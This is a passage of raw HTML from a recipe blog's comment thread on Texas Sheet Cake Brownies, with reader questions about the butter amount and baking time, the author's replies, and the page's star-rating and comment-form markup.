alt src='https://secure.gravatar.com/avatar/19321ef7021f2189011ffd84ebd93aec9f85e214136956c6ccf01df444f4c3cd?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/19321ef7021f2189011ffd84ebd93aec9f85e214136956c6ccf01df444f4c3cd?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Karen</p><p
class="font-opensans-reg comment-date">August 30, 2018 at 1:26 am</p><div
class="beyond_comment_body page-content"><p>These look absolutely delicious and I want to make them.  Please clarify for me the amount of butter to be used in the brownie portion of the recipe.  It calls for &#8220;2 sticks melted butter 1 lb&#8221;.  My sticks of butter have 4 ounces written on each stick which would require 4 sticks to use a pound of butter.  If I use 2 sticks, then I am using 1/2 pound of butter.  I am guessing that the correct amount will be 2 sticks but I like to be sure.  Thank you.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1078246#respond" data-commentid=1078246 data-postid=64489 data-belowelement=div-comment-1078246 data-respondelement=respond data-replyto="Reply to Karen" aria-label="Reply to Karen">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1078258><div
id=div-comment-1078258 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">August 30, 2018 at 6:03 am</p><div
class="beyond_comment_body page-content"><p>Hi, Karen. I meant to add &#8220;1 cup&#8221; not &#8220;1 pound&#8221;. You are correct. I use two sticks (1/2 pound) for the brownie layer and another stick (1/2 cup) for the icing layer. I&#8217;ve corrected the recipe. Thanks so much for bringing this to my attention.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1078258#respond" data-commentid=1078258 data-postid=64489 data-belowelement=div-comment-1078258 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li>
<li
class="comment even depth-2 parent" id=comment-1230378><div
id=div-comment-1230378 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/86a086cff8d1a58e589dcdea9496839e98886d94d6dc3c8757dc1d32536d1cba?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/86a086cff8d1a58e589dcdea9496839e98886d94d6dc3c8757dc1d32536d1cba?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Kristy</p><p
class="font-opensans-reg comment-date">August 25, 2020 at 12:34 pm</p><div
class="beyond_comment_body page-content"><p>Hi, if making as a sheet cake what would be the cooking time. Thank you.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1230378#respond" data-commentid=1230378 data-postid=64489 data-belowelement=div-comment-1230378 data-respondelement=respond data-replyto="Reply to Kristy" aria-label="Reply to Kristy">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-3" id=comment-1230667><div
id=div-comment-1230667 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">August 26, 2020 at 10:26 am</p><div
class="beyond_comment_body page-content"><p>Hi, Kristy. I would start checking after 20 minutes. But it could take much longer. Wait until a toothpick inserted in center comes out clean.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1230667#respond" data-commentid=1230667 data-postid=64489 data-belowelement=div-comment-1230667 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1072367><div
id=div-comment-1072367 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/32001daf9c2e0d52fe91d6ef15e3b75e7273631093ec4a0863fb959968b4402d?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/32001daf9c2e0d52fe91d6ef15e3b75e7273631093ec4a0863fb959968b4402d?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Carol Draney</p>
</a><p
class="font-opensans-reg comment-date">June 23, 2018 at 9:52 am</p><div
class="beyond_comment_body page-content"><p>When do I add the two sticks of melted butter listed in the ingredients for the brownie?  I am assuming at the same time as the cooled chocolate.  I am taking to church dinner tomorrow .  Will update you on how these turn out!   Thank you!  These look delicious!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1072367#respond" data-commentid=1072367 data-postid=64489 data-belowelement=div-comment-1072367 data-respondelement=respond data-replyto="Reply to Carol Draney" aria-label="Reply to Carol Draney">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1072372><div
id=div-comment-1072372 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">June 23, 2018 at 12:03 pm</p><div
class="beyond_comment_body page-content"><p>Hi Carol. The butter is melted in the saucepan with the chocolate. Then it&#8217;s added to the other ingredients. Hope you enjoy it. We loved these goodies.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=1072372#respond" data-commentid=1072372 data-postid=64489 data-belowelement=div-comment-1072372 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-895861><div
id=div-comment-895861 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2016/07/14/fresh-corn-bacon-chowder/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Fresh Corn and Bacon Chowder &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">July 16, 2016 at 11:58 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] barbecue back in early June. I made corn-on-the-cob along with grilled hamburgers, chicken sausage, Texas Sheet Cake Brownies, Texas Sheet Cake Trifle, Mediterranean Pasta Salad &amp; KFC Cole Slaw Copycat Recipe for 35 [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=895861#respond" data-commentid=895861 data-postid=64489 data-belowelement=div-comment-895861 data-respondelement=respond data-replyto="Reply to Fresh Corn and Bacon Chowder - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Fresh Corn and Bacon Chowder - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment odd alt thread-even depth-1 parent" id=comment-879678><div
id=div-comment-879678 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0e393a439c2599efaae89c60538467d3bd809087be1d48692192f263a3c101a5?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e393a439c2599efaae89c60538467d3bd809087be1d48692192f263a3c101a5?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.thebakingchocolatess.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Kim Lange</p>
</a><p
class="font-opensans-reg comment-date">June 21, 2016 at 6:05 am</p><div
class="beyond_comment_body page-content"><p>OMG!  Those look delectably sinful Teresa!!  🙂  Can&#8217;t wait to make them for the hubby!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=879678#respond" data-commentid=879678 data-postid=64489 data-belowelement=div-comment-879678 data-respondelement=respond data-replyto="Reply to Kim Lange" aria-label="Reply to Kim Lange">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-879765><div
id=div-comment-879765 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">June 21, 2016 at 8:26 am</p><div
class="beyond_comment_body page-content"><p>I hope you enjoy them, Kim. Like you, I love ANYTHING chocolate and these are delightful. Enjoy.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=879765#respond" data-commentid=879765 data-postid=64489 data-belowelement=div-comment-879765 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-879312><div
id=div-comment-879312 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/a06334ed4176c7c485346cc4df1ef26bc1a5dd0d14d0c1c1bfcf0d9f55064daa?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a06334ed4176c7c485346cc4df1ef26bc1a5dd0d14d0c1c1bfcf0d9f55064daa?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cookazido.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Shari Kelley</p>
</a><p
class="font-opensans-reg comment-date">June 20, 2016 at 2:04 pm</p><div
class="beyond_comment_body page-content"><p>These look delectable, Teresa!  I love that you used the frosting from Texas Sheet Cake on brownie cups.  So portable and yummy at the same time!  That is one of my very favorite frostings!  Your friends must have been so happy!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=879312#respond" data-commentid=879312 data-postid=64489 data-belowelement=div-comment-879312 data-respondelement=respond data-replyto="Reply to Shari Kelley" aria-label="Reply to Shari Kelley">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-879370><div
id=div-comment-879370 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">June 20, 2016 at 4:26 pm</p><div
class="beyond_comment_body page-content"><p>Thank you, Shari, you are such an encourager. Yes, they really did wolf down these delectable treats.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/?replytocom=879370#respond" data-commentid=879370 data-postid=64489 data-belowelement=div-comment-879370 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
3.71 from 112 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=135428 data-post-id=64489>110 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2016/06/17/texas-sheet-cake-brownies/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2558709701>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
